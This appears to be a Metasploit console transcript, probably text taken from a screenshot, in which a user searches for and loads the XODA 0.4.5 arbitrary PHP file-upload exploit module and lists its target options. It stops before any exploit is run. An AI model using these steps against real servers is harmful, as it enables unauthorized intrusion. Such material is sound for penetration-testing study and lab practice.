 msf5 auxiliary(scanner/portscan/tcp) > search xoda
Matching Modules
================
#  Name                                Disclosure Date  Rank       Check  Description
-  ----                                ---------------  ----       -----  -----------
0  exploit/unix/webapp/xoda_file_upload  2012-08-21       excellent  Yes    XODA 0.4.5 Arbitrary PHP File Upload Vulnerability
msf5 auxiliary(scanner/portscan/tcp) > use exploit/unix/webapp/xoda_file_upload
msf5 exploit(unix/webapp/xoda_file_upload) > options
Module options (exploit/unix/webapp/xoda_file_upload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /xoda/           yes       The base path to the web application
VHOST                       no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   XODA 0.4.5